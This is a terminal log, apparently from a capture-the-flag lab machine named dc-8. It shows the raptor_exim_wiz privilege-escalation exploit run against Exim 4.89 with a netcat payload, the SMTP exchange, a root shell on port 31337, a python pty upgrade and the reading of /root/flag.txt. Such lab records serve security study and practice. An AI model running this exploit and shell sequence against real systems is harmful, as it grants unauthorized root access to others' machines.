 $ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Wed, 16 Mar 2022 00:48:01 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1nU8Sv-0000JT-2o
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root
python -c "import pty; pty.spawn('/bin/bash');"
python -c "import pty; pty.spawn('/bin/bash');"
root@dc-8:/var/spool/exim4# cd /root
cd /root
cd /root
root@dc-8:/root# ls
ls
ls
flag.txt
root@dc-8:/root# cat flag.txt
cat flag.txt
cat flag.txt